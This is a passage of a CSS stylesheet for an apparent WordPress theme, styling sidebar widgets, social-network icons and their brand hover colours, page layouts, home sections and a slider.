    margin-bottom: 20px;
    padding-left: 15px;
    font-size: 2.5rem;
}

.sidebar .widget-title:after {
	background: #25d5b2;
	position: absolute;
	top: 9px;
	content: "";
	width: 5px;
	height: 17px;
	left: 0;
}

.sidebar ul {
	list-style: outside none none;
	padding: 0;
	margin: 0;
}

.sidebar ul ul {
	border-bottom:none;
	padding-bottom: 0;
}

.sidebar ul li {
	padding-bottom: 5px;
	padding-top: 5px;
	position: relative;
	font-size: 15px;
	padding-left: 20px;
}

.sidebar ul li::before {
	content: "";
	display: inline-block;
	font-size: 11px;
	font-weight: 900;
	margin-right: 10px;
	font-family: 'Font Awesome 5 Free';
	position: absolute;
	left: 0;
	top: 8px;
	height: 7px;
	width: 7px;
	color: #b5b0b0;
	border-radius: 100%;
}


.widget .tagcloud a:hover {
	border: 2px solid #25d5b2;
	color: #25d5b2;
}

.widget .tagcloud a {
    border: 2px solid #dddddd;
    display: inline-block;
    font-size: 14px !important;
    line-height: 1.5;
    margin: 5px;
    padding: 3px 15px;
    float: left;
    border-radius: 0;
    color: #cecece;
}

.widget .tagcloud {
	text-align: center;
}

.sidebar ul li a, .sidebar ul li a:visited {
    color: #bdbdbd;
}
.sidebar  ul li a:hover,
.sidebar  ul li a:focus,
.sidebar  ul li a:active {
	color:#25d5b2;
}
.sidebar .widget_archive ul li::before {
	content: "\f187";
}

.sidebar .widget_categories ul li::before {
	content: "\f07c";
}

.sidebar .widget_pages ul li::before {
	content: "\f15b";
}

.sidebar .widget_meta ul li::before {
	content: "\f0c1";
}

.sidebar .widget_recent_comments ul li::before {
	content: "\f086";
}

.sidebar .widget_recent_entries ul li::before {
	content: "\f02b";
}

.sidebar .widget_rss ul li::before  {
	content: "\f09e";
}

.sidebar .widget_tag_cloud ul li::before  {
	content: "\f0c2";
}

/*calendar section*/

.section-calendar {
	text-align: center;
}

.section-calendar caption {
	border:1px solid #ddd;
	margin-bottom: 15px;
	padding: 5px;
}

.section .tagcloud a {
	border: 1px solid;
	display: inline-block;
	font-size: 16px;
	line-height: 1.5;
	margin-bottom: 5px;
	padding: 5px 15px;
}

.section-categories li > a,
.section-archive li > a {
	display: inline-block;
	min-width: 85%;
}

/*--------------------------------------------------------------
# Social Links
--------------------------------------------------------------*/

.dark-top-header .social-nav ul li a:before {
	color: #ddd;
}

.dark-top-header #site-top-header-mobile-container .social-nav ul li a:before {
    color: #f5f5f5;
}

.social-nav ul li a:before,
.social-nav ul li a[href$="/feed/"]:before {
	display: inline-block;
	font-family: 'Font Awesome 5 Free';
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	text-rendering: auto;
	line-height: 1;
	color: #fff;
	font-size: 12px;
}

.social-nav li {
    display: inline-block;
    margin-right: 2px;
    margin-top: 0;
    margin-left: 2px;
}

.social-nav,
.social-nav ul {
	margin: 0;
	padding: 0;
}

.social-nav li a {
    border: 2px solid #b6b6b687;
    display: inline-block;
    height: 35px;
    padding: 0;
    text-align: center;
    vertical-align: middle;
    width: 35px;
    overflow: hidden;
    line-height: 1.9;
}
.social-nav.no-border ul li a {
	border: 2px solid transparent;
}
.social-nav  li a:focus, .social-nav  li a:active{
	outline: thin dotted;
}

.social-nav ul li a:before {
	content: "\f0c1";
	font-family: 'Font Awesome 5 free';
	font-weight: 900;
}

.social-nav ul li a:hover {
	background-color:#001837;
	border: 2px solid rgba(0, 0, 0, 0);
	-moz-transition: all 0.4s ease-out 0s;
	-webkit-transition: all 0.4s ease-out 0s;
	transition: all 0.4s ease-out 0s;
}

.social-nav  ul li a:hover::before {
	color: #fff;
}

	.social-nav  ul li a[href*="facebook.com"]:before {
	content: "\f39e";
	font-family: 'Font Awesome 5 Brands';
}
.social-nav  ul li a[href*="facebook.com"]:before {
	content: "\f39e";
	font-family: 'Font Awesome 5 Brands';
}

.social-nav  ul li a[href*="twitter.com"]:before {
	content: "\f099";
	font-family: 'Font Awesome 5 Brands';
}

.social-nav  ul li a[href*="linkedin.com"]:before {
	content: "\f0e1";
	font-family: 'Font Awesome 5 Brands';
}

.social-nav  ul li a[href*="plus.google.com"]:before {
	content: "\f0d5";
	font-family: 'Font Awesome 5 Brands';
}

.social-nav  ul li a[href*="youtube.com"]:before {
	content: "\f167";
	font-family: 'Font Awesome 5 Brands';
}

.social-nav  ul li a[href*="dribbble.com"]:before {
	content: "\f17d";
	font-family: 'Font Awesome 5 Brands';
}

.social-nav  ul li a[href*="pinterest.com"]:before {
	content: "\f0d2";
	font-family: 'Font Awesome 5 Brands';
}

.social-nav  ul li a[href*="bitbucket.org"]:before {
	content: "\f171";
	font-family: 'Font Awesome 5 Brands';
}

.social-nav  ul li a[href*="github.com"]:before {
	content: "\f113";
	font-family: 'Font Awesome 5 Brands';
}

.social-nav  ul li a[href*="codepen.io"]:before {
	content: "\f1cb";
	font-family: 'Font Awesome 5 Brands';
}

.social-nav  ul li a[href*="flickr.com"]:before {
	content: "\f16e";
	font-family: 'Font Awesome 5 Brands';
}

.social-nav ul li a[href$="/feed/"]:before {
	content: "\f09e";
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
}

.social-nav  ul li a[href*="jetblacksquare.com"]:before {
	content: "\f180";
	font-family: 'Font Awesome 5 Brands';
}

.social-nav  ul li a[href*="instagram.com"]:before {
	content: "\f16d";
	font-family: 'Font Awesome 5 Brands';
}

.social-nav  ul li a[href*="tumblr.com"]:before {
	content: "\f173";
	font-family: 'Font Awesome 5 Brands';
}

.social-nav  ul li a[href*="reddit.com"]:before {
	content: "\f1a1";
	font-family: 'Font Awesome 5 Brands';
}

.social-nav  ul li a[href*="vimeo.com"]:before {
	content: "\f194";
	font-family: 'Font Awesome 5 Brands';
}

.social-nav  ul li a[href*="digg.com"]:before {
	content: "\f1a6";
	font-family: 'Font Awesome 5 Brands';
}

.social-nav  ul li a[href*="twitch.tv"]:before {
	content: "\f1e8";
	font-family: 'Font Awesome 5 Brands';
}

.social-nav  ul li a[href*="stumbleupon.com"]:before {
	content: "\f1a4";
	font-family: 'Font Awesome 5 Brands';
}

.social-nav  ul li a[href*="delicious.com"]:before {
	content: "\f1a5";
	font-family: 'Font Awesome 5 Brands';
}

.social-nav ul li a[href*="mailto:"]:before {
	content: "\f0e0";
	font-family: 'Font Awesome 5 Brands';
	font-family: 'Font Awesome 5 Free';
}

.social-nav  ul li a[href*="soundcloud.com"]:before {
	content: "\f1be";
	font-family: 'Font Awesome 5 Brands';
}
.social-nav  ul li a[href*="wordpress.org"]:before {
	content: "\f19a";
	font-family: 'Font Awesome 5 Brands';
}
.social-nav  ul li a[href*="wordpress.com"]:before {
	content: "\f19a";
	font-family: 'Font Awesome 5 Brands';
}

.social-nav  ul li a[href*="jsfiddle.net"]:before {
	content: "\f1cc";
	font-family: 'Font Awesome 5 Brands';
}

.social-nav  ul li a[href*="tripadvisor.com"]:before {
	content: "\f262";
	font-family: 'Font Awesome 5 Brands';
}

.social-nav  ul li a[href*="angel.co"]:before {
	content: "\f209";
	font-family: 'Font Awesome 5 Brands';
}

.social-nav  ul li a[href*="slack.com"]:before {
	content: "\f198";
	font-family: 'Font Awesome 5 Brands';

}

.social-nav  ul li a[href*="500px.com"]:before {
	content: "\f26e";
	font-family: 'Font Awesome 5 Brands';
}
.social-nav  ul li a[href*="amazon.com"]:before {
	content: "\f270";
	font-family: 'Font Awesome 5 Brands';
}
.social-nav  ul li a[href*="amilia.com"]:before {
	content: "\f36d";
	font-family: 'Font Awesome 5 Brands';
}
.social-nav  ul li a[href*="gitlab.com"]:before {
	content: "\f09b";
	font-family: 'Font Awesome 5 Brands';
}
.social-nav  ul li a[href*="ebay.com"]:before {
	content: "\f4f4";
	font-family: 'Font Awesome 5 Brands';
}
.social-nav  ul li a[href*="dashcube.com"]:before {
	content: "\f210";
	font-family: 'Font Awesome 5 Brands';
}
.social-nav  ul li a[href*="behance.net"]:before {
	content: "\f1b5";
	font-family: 'Font Awesome 5 Brands';
}
.social-nav  ul li a[href*="vk.net"]:before {
	content: "\f189";
	font-family: 'Font Awesome 5 Brands';
}
.social-nav  ul li a[href*="mastodon.social"]:before {
	content: "\f4f6";
	font-family: 'Font Awesome 5 Brands';
}
.social-nav  ul li a[href*="algolia.com"]:before {
	content: "\f36c";
	font-family: 'Font Awesome 5 Brands';
}
.social-nav  ul li a[href*="bandcamp.com"]:before {
	content: "\f2d5";
	font-family: 'Font Awesome 5 Brands';
}
.social-nav  ul li a[href*="codiepie.com"]:before {
	content: "\f284";
	font-family: 'Font Awesome 5 Brands';
}
.social-nav  ul li a[href*="del.icio.us"]:before {
	content: "\f1a5";
	font-family: 'Font Awesome 5 Brands';
}
.social-nav  ul li a[href*="gitter.im"]:before {
	content: "\f426";
	font-family: 'Font Awesome 5 Brands';
}
.social-nav  ul li a[href*="goodreads.com"]:before {
	content: "\f3a8";
	font-family: 'Font Awesome 5 Brands';
}
.social-nav  ul li a[href*="hireahelper.com"]:before {
	content: "\f3b0";
	font-family: 'Font Awesome 5 Brands';
}
.social-nav  ul li a[href*="imdb.com"]:before {
	content: "\f2d8";
	font-family: 'Font Awesome 5 Brands';
}
.social-nav  ul li a[href*="last.fm"]:before {
	content: "\f202";
	font-family: 'Font Awesome 5 Brands';
}
.social-nav  ul li a[href*="medium.com"]:before {
	content: "\f23a";
	font-family: 'Font Awesome 5 Brands';
}
.social-nav  ul li a[href*="meetup.com"]:before {
	content: "\f2e0";
	font-family: 'Font Awesome 5 Brands';
}
.social-nav  ul li a[href*="mixcloud.com"]:before {
	content: "\f289";
	font-family: 'Font Awesome 5 Brands';
}
.social-nav  ul li a[href*="quora.com"]:before {
	content: "\f3d2";
	font-family: 'Font Awesome 5 Brands';
}
.social-nav  ul li a[href*="us.napster.com"]:before {
	content: "\f2c4";
	font-family: 'Font Awesome 5 Brands';
}
.social-nav  ul li a[href*="slideshare.net"]:before {
	content: "\f1e7";
	font-family: 'Font Awesome 5 Brands';
}
.social-nav  ul li a[href*="spotify.com"]:before {
	content: "\f1bc";
	font-family: 'Font Awesome 5 Brands';
}
.social-nav  ul li a[href*="stackexchange.com"]:before {
	content: "\f18d";
	font-family: 'Font Awesome 5 Brands';
}
.social-nav  ul li a[href*="stackoverflow.com"]:before {
	content: "\f16c";
	font-family: 'Font Awesome 5 Brands';
}
.social-nav  ul li a[href*="trello.com"]:before {
	content: "\f181";
	font-family: 'Font Awesome 5 Brands';
}
.social-nav  ul li a[href*="xing.com"]:before {
	content: "\f168";
	font-family: 'Font Awesome 5 Brands';
}
.social-nav  ul li a[href*="yelp.com"]:before {
	content: "\f1e9";
	font-family: 'Font Awesome 5 Brands';
}

.social-nav  ul li a[href*="500px.com"]:hover {
	background: #0099e5;
}

.social-nav  ul li a[href*="amazon.com"]:hover {
	background: #f90;
}

.social-nav  ul li a[href*="amilia.com"]:hover {
	background: #46aaf8;
}

.social-nav  ul li a[href*="gitlab.com"]:hover {
	background: #e65328;
}

.social-nav  ul li a[href*="ebay.com"]:hover {
	background: #0654ba;
}

.social-nav  ul li a[href*="dashcube.com"]:hover {
	background: #f76707;
}

.social-nav  ul li a[href*="behance.net"]:hover {
	background: #0052CC;
}

.social-nav  ul li a[href*="vk.net"]:hover {
	background: #5181b8;
}

.social-nav  ul li a[href*="mastodon.social"]:hover {
	background: #5181b8;
}

.social-nav  ul li a[href*="algolia.com"]:hover {
	background: #5a6dff;
}

.social-nav  ul li a[href*="bandcamp.com"]:hover {
	background: #639aa9;
}

.social-nav  ul li a[href*="codiepie.com"]:hover {
	background: #222222;
}

.social-nav  ul li a[href*="del.icio.us"]:hover {
	background: #0076e8;
}

.social-nav  ul li a[href*="gitter.im"]:hover {
	background: #46bc99;
}

.social-nav  ul li a[href*="goodreads.com"]:hover {
	background: #382110;
}

.social-nav  ul li a[href*="hireahelper.com"]:hover {
	background: #693238;
}

.social-nav  ul li a[href*="imdb.com"]:hover {
	background: #f5c518;
}

.social-nav  ul li a[href*="last.fm"]:hover {
	background: #bb0000;
}

.social-nav  ul li a[href*="medium.com"]:hover {
	background: #693238;
}

.social-nav  ul li a[href*="meetup.com"]:hover {
	background: #f13a59;
}

.social-nav  ul li a[href*="mixcloud.com"]:hover {
	background: #693238;
}

.social-nav  ul li a[href*="quora.com"]:hover {
	background: #b92b27;
}

.social-nav  ul li a[href*="us.napster.com"]:hover {
	background: #49FFD0;
}

.social-nav  ul li a[href*="slideshare.net"]:hover {
	background: #222222;
}

.social-nav  ul li a[href*="spotify.com"]:hover {
	background: #1ed760;
}

.social-nav  ul li a[href*="stackexchange.com"]:hover {
	background: #12457C;
}

.social-nav  ul li a[href*="stackoverflow.com"]:hover {
	background: #f48024;
}

.social-nav  ul li a[href*="trello.com"]:hover {
	background: #5aac44;
}

.social-nav  ul li a[href*="xing.com"]:hover {
	background: #b0d400;
}

.social-nav  ul li a[href*="yelp.com"]:hover {
	background: #d32323;
}
/*social links hover effect */

.social-nav  ul li a[href*="facebook.com"]:hover {
	background: #3b5998;
}

.social-nav  ul li a[href*="twitter.com"]:hover {
	background: #00aced;
}

.social-nav  ul li a[href*="plus.google.com"]:hover {
	background: #dd4b39;
}

.social-nav  ul li a[href*="/feed/"]:hover  {
	background: #dc622c;
}

.social-nav  ul li a[href*="wordpress.org"]:hover,
.social-nav  ul li a[href*="wordpress.com"]:hover {
	background: #45bbe6;
}

.social-nav  ul li a[href*="github.com"]:hover {
	background: #4183c4;
}

.social-nav  ul li a[href*="linkedin.com"]:hover {
	background: #007bb6;
}

.social-nav  ul li a[href*="pinterest.com"]:hover {
	background: #cb2027;
}

.social-nav  ul li a[href*="flickr.com"]:hover {
	background: #ff0084;
}

.social-nav  ul li a[href*="vimeo.com"]:hover {
	background: #aad450;
}

.social-nav  ul li a[href*="youtube.com"]:hover {
	background: #bb0000;
}

.social-nav  ul li a[href*="instagram.com"]:hover {
	background: #517fa4;
}

.social-nav  ul li a[href*="dribbble.com"]:hover {
	background: #ea4c89;
}

.social-nav  ul li a[href*="skype.com"]:hover {
	background: #12a5f4;
}

.social-nav  ul li a[href*="digg.com"]:hover {
	background: #333;
}

.social-nav  ul li a[href*="codepen.io"]:hover {
	background: #000;
}

.social-nav  ul li a[href*="reddit.com"]:hover {
	background: #ff4500;
}

.social-nav  ul li a[href*="mailto:"]:hover {
	background: #1d62f0;
}

.social-nav  ul li a[href*="twitch.tv"]:hover {
	background: #6441a5;
}

.social-nav  ul li a[href*="jetblacksquare.com"]:hover {
	background: #f94877;
}

.social-nav  ul li a[href*="stumbleupon.com"]:hover {
	background: #eb4924;
}

.social-nav  ul li a[href*="twitch.tv"]:hover {
	background: #6441a5;
}

.social-nav  ul li a[href*="tumblr.com"]:hover {
	background: #32506d;
}

.social-nav  ul li a[href*="soundcloud.com"]:hover {
	background: #ff5500;
}

.social-nav  ul li a[href*="wordpress.org"]:hover {
	background:#45bbe6;
}

.social-nav  ul li a[href*="jsfiddle.net"]:hover {
	background:#4679bd;
}

.social-nav  ul li a[href*="tripadvisor.com"]:hover {
	background:#86c171;
}

.social-nav  ul li a[href*="jetblacksquare.com"]:hover {
	background:#2d5be3;
}

.social-nav  ul li a[href*="angel.co"]:hover {
	background:#000;
}

.social-nav  ul li a[href*="slack.com"]:hover {
	background:#56b68b;
}



.social-nav.brand-bg  ul li a[href*="500px.com"] {
	background: #0099e5;
}

.social-nav.brand-bg  ul li a[href*="amazon.com"] {
	background: #f90;
}

.social-nav.brand-bg  ul li a[href*="amilia.com"] {
	background: #46aaf8;
}

.social-nav.brand-bg  ul li a[href*="gitlab.com"] {
	background: #e65328;
}

.social-nav.brand-bg  ul li a[href*="ebay.com"] {
	background: #0654ba;
}

.social-nav.brand-bg  ul li a[href*="dashcube.com"] {
	background: #f76707;
}

.social-nav.brand-bg  ul li a[href*="behance.net"] {
	background: #0052CC;
}

.social-nav.brand-bg  ul li a[href*="vk.net"] {
	background: #5181b8;
}

.social-nav.brand-bg  ul li a[href*="mastodon.social"] {
	background: #5181b8;
}

.social-nav.brand-bg  ul li a[href*="algolia.com"] {
	background: #5a6dff;
}

.social-nav.brand-bg  ul li a[href*="bandcamp.com"] {
	background: #639aa9;
}

.social-nav.brand-bg  ul li a[href*="codiepie.com"] {
	background: #222222;
}

.social-nav.brand-bg  ul li a[href*="del.icio.us"] {
	background: #0076e8;
}

.social-nav.brand-bg  ul li a[href*="gitter.im"] {
	background: #46bc99;
}


.social-nav.brand-bg  ul li a[href*="goodreads.com"] {
	background: #382110;
}


.social-nav.brand-bg  ul li a[href*="hireahelper.com"] {
	background: #693238;
}


.social-nav.brand-bg  ul li a[href*="imdb.com"] {
	background: #f5c518;
}


.social-nav.brand-bg  ul li a[href*="last.fm"] {
	background: #bb0000;
}


.social-nav.brand-bg  ul li a[href*="medium.com"] {
	background: #693238;
}


.social-nav.brand-bg  ul li a[href*="meetup.com"] {
	background: #f13a59;
}


.social-nav.brand-bg  ul li a[href*="mixcloud.com"] {
	background: #693238;
}


.social-nav.brand-bg  ul li a[href*="quora.com"] {
	background: #b92b27;
}


.social-nav.brand-bg  ul li a[href*="us.napster.com"] {
	background: #49FFD0;
}


.social-nav.brand-bg  ul li a[href*="slideshare.net"] {
	background: #222222;
}


.social-nav.brand-bg  ul li a[href*="spotify.com"] {
	background: #1ed760;
}


.social-nav.brand-bg  ul li a[href*="stackexchange.com"] {
	background: #12457C;
}


.social-nav.brand-bg  ul li a[href*="stackoverflow.com"] {
	background: #f48024;
}


.social-nav.brand-bg  ul li a[href*="trello.com"] {
	background: #5aac44;
}


.social-nav.brand-bg  ul li a[href*="xing.com"] {
	background: #b0d400;
}


.social-nav.brand-bg  ul li a[href*="yelp.com"] {
	background: #d32323;
}

.social-nav.brand-bg  ul li a[href*="facebook.com"] {
	background: #3b5998;
}

.social-nav.brand-bg  ul li a[href*="twitter.com"] {
	background: #00aced;
}

.social-nav.brand-bg  ul li a[href*="plus.google.com"] {
	background: #dd4b39;
}

.social-nav.brand-bg  ul li a[href*="/feed/"]  {
	background: #dc622c;
}

.social-nav.brand-bg  ul li a[href*="wordpress.org"],
.social-nav.brand-bg  ul li a[href*="wordpress.com"] {
	background: #45bbe6;
}

.social-nav.brand-bg  ul li a[href*="github.com"] {
	background: #4183c4;
}

.social-nav.brand-bg  ul li a[href*="linkedin.com"] {
	background: #007bb6;
}

.social-nav.brand-bg  ul li a[href*="pinterest.com"] {
	background: #cb2027;
}

.social-nav.brand-bg  ul li a[href*="flickr.com"] {
	background: #ff0084;
}

.social-nav.brand-bg  ul li a[href*="vimeo.com"] {
	background: #aad450;
}

.social-nav.brand-bg  ul li a[href*="youtube.com"] {
	background: #bb0000;
}

.social-nav.brand-bg ul li a[href*="instagram.com"] {
    background: #E70826;
}

.social-nav.brand-bg  ul li a[href*="dribbble.com"] {
	background: #ea4c89;
}

.social-nav.brand-bg  ul li a[href*="skype.com"] {
	background: #12a5f4;
}

.social-nav.brand-bg  ul li a[href*="digg.com"] {
	background: #333;
}

.social-nav.brand-bg  ul li a[href*="codepen.io"] {
	background: #000;
}

.social-nav.brand-bg  ul li a[href*="reddit.com"] {
	background: #ff4500;
}

.social-nav.brand-bg  ul li a[href*="mailto:"] {
	background: #1d62f0;
}

.social-nav.brand-bg  ul li a[href*="twitch.tv"] {
	background: #6441a5;
}

.social-nav.brand-bg  ul li a[href*="jetblacksquare.com"] {
	background: #f94877;
}

.social-nav.brand-bg  ul li a[href*="stumbleupon.com"] {
	background: #eb4924;
}

.social-nav.brand-bg  ul li a[href*="twitch.tv"] {
	background: #6441a5;
}

.social-nav.brand-bg  ul li a[href*="tumblr.com"] {
	background: #32506d;
}

.social-nav.brand-bg  ul li a[href*="soundcloud.com"] {
	background: #ff5500;
}

.social-nav.brand-bg  ul li a[href*="wordpress.org"] {
	background:#45bbe6;
}

.social-nav.brand-bg  ul li a[href*="jsfiddle.net"] {
	background:#4679bd;
}

.social-nav.brand-bg  ul li a[href*="tripadvisor.com"] {
	background:#86c171;
}

.social-nav.brand-bg  ul li a[href*="jetblacksquare.com"] {
	background:#2d5be3;
}

.social-nav.brand-bg  ul li a[href*="angel.co"] {
	background:#000;
}

.social-nav.brand-bg  ul li a[href*="slack.com"] {
	background:#56b68b;
}

.social-nav.brand-bg ul li a:before {
	color: #fff;
}
.social-nav.circle-icon ul li a {
    border-radius: 100%;
}

.social-nav.brand-bg ul li a {
    border: 2px solid transparent;
    background: #222;
}
.social-nav.no-border.brand-bg ul li a {
    border: 2px solid transparent;
}

.social-nav.brand-bg ul li a:hover,
.social-nav.brand-bg ul li a:focus,
.social-nav.brand-bg ul li a:active {
    background: #3b85cd;
}


.social-nav li:before,
.widget_jetblack_recent_entries li:before{
	display: none!important;
}
.social-nav li{
	padding: 0!important;
}
.team-text-wrap .social-nav li a {
	border: 2px solid transparent;
}
.footer-widget-area .social-nav li a:before {
	color: #fff;
}
.recent-post-thumb {
    float: left;
    max-width: 30%;
    border-radius: 5px;
    overflow: hidden;
}
.recent-post-content-wrap {
	float: left;
	max-width: 60%;
	padding: 0 0 0 20px;
}
.recent-post-item h3 {
	font-size: 1.7rem;
	margin-bottom: 0;
	line-height: 1.4;
}
.recent-post-item {
	clear: both;
	margin-bottom: 15px;
	float: left;
	width: 100%;
}
.widget_jetblack_recent_entries span.post-date {
	display: block;
	font-size: 14px;
	margin-top: 2px;
}
.widget_jetblack_recent_entries span.post-date {
	display: block;
}
.widget_jetblack_recent_entries span.post-date:before {
	display: inline-block;
	font-family: 'Font Awesome 5 Free';
	height: 15px;
	margin-right: 8px;
	content: "\f274";
	font-size: 13px;
}
/*--------------------------------------------------------------
# Layouts Style
--------------------------------------------------------------*/

.layout-left-sidebar #primary {
	float: right;
}

.layout-no-sidebar-full-width #primary {
	width: 100%;
}

.layout-no-sidebar-content-width #primary {
	width: 100%;
	margin: 0 auto;
	max-width: 800px;
	float: none;
}

.layout-no-sidebar-content-width.grid #primary {
	max-width: 100%;
	padding: 0;
}

/*--------------------------------------------------------------
## Home Sections
--------------------------------------------------------------*/

.more-wrapper {
	display: block;
	text-align: center;
	margin-top: 20px;
	clear: both;
	width: 100%;
	float: left;
}

.section {
	padding: 70px 0;
	clear: both;
	background: #0e0e0e;
}
.single-content-wraper .post-thumbnail {
	padding: 30px 30px 0;
}

.even-section {
	background: #151515;
}

.section.lite-background {
	background-color: #f4f9fc;
}

.section.white-background {
	background-color: #fff;
}

.section.dark-background {
    /* background-color: #222f5a; */
}




.section.lite-background  .inner-block-shadow,
.background-img .inner-block-shadow{
	border: none;
}

.background-img {
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	z-index: 99;
}

.background-img.overlay-enabled:after {
	content: "";
	display: block;
	background: rgb(0, 0, 0);
	height: 100%;
	width: 100%;
	top: 0;
	position: absolute;
	z-index: -1;
	left: 0;
	opacity: 0.7;
}

.section.dark-background .section-subtitle {
	color:#ddd;
}

.section.dark-background .section-title,
.section.background-img .section-title,
.section.dark-background .section-subtitle,
.section.background-img .section-subtitle,
.section.background-img.overlay-enabled p,
.section.dark-background .section-top-subtitle {
	color: #fff;
}

.section.background-img.overlay-enabled h1,
.section.background-img.overlay-enabled h2,
.section.background-img.overlay-enabled h3,
.section.background-img.overlay-enabled h4,
.section.background-img.overlay-enabled h5,
.section.background-img.overlay-enabled h6{
	color: #fff;
}


.section.no-padding,.no-padding {
	padding:0;
}
.section.no-margin,.no-margin {
	margin:0;
}
.section .section-title {
    position: relative;
    font-size: 4rem;
    font-weight: 700;
    line-height: 1.2;
}

.section .section-title-wrap {
    text-align: center;
    width: 100%;
    display: table;
    margin-bottom: 30px;
    max-width: 800px;
    margin: 0 auto 30px;
}
.section .section-top-subtitle:before {
    content: "";
    display: inline-block;
    height: 15px;
    width: 15px;
    background: #5c9bd8;
    border: 5px solid #d3dee4;
    border-radius: 15px;
    margin-right: 9px;
}
.section .section-subtitle {
	margin: 0 auto;
	max-width: 600px;
	font-size: 17px;
	line-height: 1.75;
	margin-top: 20px;
}

.section .section-top-subtitle {
    position: relative;
    color: #25d5b2;
    margin-bottom: 10px;
    font-weight: 500;
    font-size: 18px;
    /* font-style: italic; */
}


.section .section-title-wrap span.divider {
	content: "";
	display: block;
	height: 4px;
	width: 55px;
	background-color: #25d5b2;
	margin: 0 auto 5px;
	position: relative;
}


.section .section-title-wrap.text-alignleft {
	text-align: left;
}

.section .section-title-wrap.text-alignleft span.divider:after {
	left: 0;
}

/* alignright */

.section .section-title-wrap.text-alignright {
	text-align: right;
}
.section .section-title-wrap.text-alignright span.divider {
	float: right;
}
.section .section-title-wrap.text-alignright span.divider:after {
	right: 0;
	left: inherit;
}

.section .section-title-wrap.text-alignleft span.divider,
.section .section-title-wrap.text-alignright span.divider {
	margin: 0 0 25px;
}

.section .section-title-wrap.text-alignright  .section-title {
	margin-bottom: 20px;
}


@-webkit-keyframes animationborder {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
	100% {
		-webkit-transform: translateX(100px);
		transform: translateX(100px)
	}
}

@keyframes animationborder {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
	100% {
		-webkit-transform: translateX(100px);
		transform: translateX(100px)
	}
}

.inner-block-shadow,.featured-grid-section .featured-grid-text-content,.section-latest-posts .latest-posts-text-content,.section-teams .team-text-wrap,.blog .entry-container, .archive .entry-container,.blog .hentry-inner, .archive .hentry-inner, .hentry-inner,.single-content-wraper,.sidebar .widget,#respond {
	background: #2c2e33;
}
.inner-block-shadow {
    /* -webkit-box-shadow: 0px 0px 32px 0px rgba(122,122,122,0.1); */
    -moz-box-shadow: 0px 0px 32px 0px rgba(122,122,122,0.1);
    -ms-box-shadow: 0px 0px 32px 0px rgba(122,122,122,0.1);
    -o-box-shadow: 0px 0px 32px 0px rgba(122,122,122,0.1);
    /* box-shadow: 0px 0px 32px 0px rgba(122,122,122,0.1); */
    /* -webkit-transition: box-shadow 0.3s, transform 0.3s; */
    -moz-transition: box-shadow 0.3s, transform 0.3s;
    -ms-transition: box-shadow 0.3s, transform 0.3s;
    -o-transition: box-shadow 0.3s, transform 0.3s;
    transition: box-shadow 0.3s, transform 0.3s;
    padding: 0;
    background: #2c2e33;
    position: relative;
    border-bottom: 1px solid #25d5b2;
}



.inner-block-shadow:hover,
.inner-block-shadow:focus,
.inner-block-shadow:active {
	/* -webkit-box-shadow: 1px 4px 20px -2px rgba(0,0,0,0.2); */
	/* box-shadow: 1px 4px 20px -2px rgba(0,0,0,0.2); */
}

.inner-block-shadow:before,
.ff-button:before {
	pointer-events: none;
	position: absolute;
	z-index: -1;
	content: '';
	top: 100%;
	left: 5%;
	height: 10px;
	width: 90%;
	opacity: 0;
	background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);
	background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
	-webkit-transition-property: transform, opacity;
	transition-property: transform, opacity;
}

.inner-block-shadow:hover:before,
.inner-block-shadow:focus:before,
.inner-block-shadow:active:before {
	opacity: 1;
	-webkit-transform: translateY(5px);
	transform: translateY(5px);
}


.ff-button:hover:before,
.ff-button:focus:before,
.ff-button:active:before {
	opacity: 1;
	-webkit-transform: translateY(5px);
	transform: translateY(5px);
}

.associate-logo-item {
	text-align: center;
}
#associate-logo-section {
	padding: 60px 0;
}
.section.content-align-center,
.section.text-aligncenter{
	text-align: center;
}

.section.overlay-enabled {
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	z-index: 99;
}

.section.overlay-enabled:after {
    content: "";
    display: block;
    background: #222;
    height: 100%;
    width: 100%;
    top: 0;
    position: absolute;
    z-index: -1;
    left: 0;
    opacity: 0.8;
}
/* Border-radius */

.style-one .section-latest-posts .latest-posts-text-content, .style-one .section-teams .team-text-wrap, .featured-grid-section .featured-grid-text-content {
	margin: -25px 20px 0;
	padding: 30px 20px;
}



.featured-grid-wrapper {
    overflow: hidden;
}



.image-hover-zoom img {
	margin: 0;
	vertical-align: middle;
	-webkit-transition: -webkit-transform 1s ease;
	-moz-transition: -moz-transform 1s ease;
	transition: transform 1s ease;
	width: 100%;
}

a.image-hover-zoom {
	overflow: hidden;
	display: block;
}

.image-hover-zoom:hover img {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
	-webkit-transform-origin: center center;
	-moz-transform-origin: center center;
	-o-transform-origin: center center;
	transform-origin: center center;
}


/*--------------------------------------------------------------
## Slider
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Slider
--------------------------------------------------------------*/

#slider-section .swiper-button-next:after, #slider-section .swiper-button-prev:after {
    font-size: 2rem;
}
#slider-section .slider-image-wrapper {
	text-align: center;
}

#slider-section .slider-content-wrapper {
    width: 100%;
    position: absolute;
    bottom: 25%;
    z-index: 9;
}
#slider-section {
	overflow: hidden;
	position: relative;
}
#slider-section.style-three {
	max-width: 1230px;
	margin: 0 auto;
	margin-top: 40px;
}
.header-three #slider-section.style-three {
	margin: 30px auto 0;

}
#slider-section .slider-content {
	margin: 0 auto 30px;
	font-size: 18px;
	color: #222;
	clear: both;
}


#slider-section .slider-content p {
	max-width: 655px;
	margin: 0 auto;
}

#slider-section .text-alignleft .slider-content p {
	float: left;
	clear: both;
}

#slider-section .text-alignright .slider-content p {
	float: right;
	clear: both;
}

#slider-section .slider-content-wrapper .container {
    max-width: 1135px;
}

#slider-section  .slider-content-wrapper {
	text-align:center;
}

#slider-section .text-alignleft .slider-content-wrapper {
	text-align: left;
}

#slider-section .text-alignright .slider-content-wrapper {
	text-align: right;
}

#slider-section .swiper-button-next:active,
#slider-section .swiper-button-prev:active,
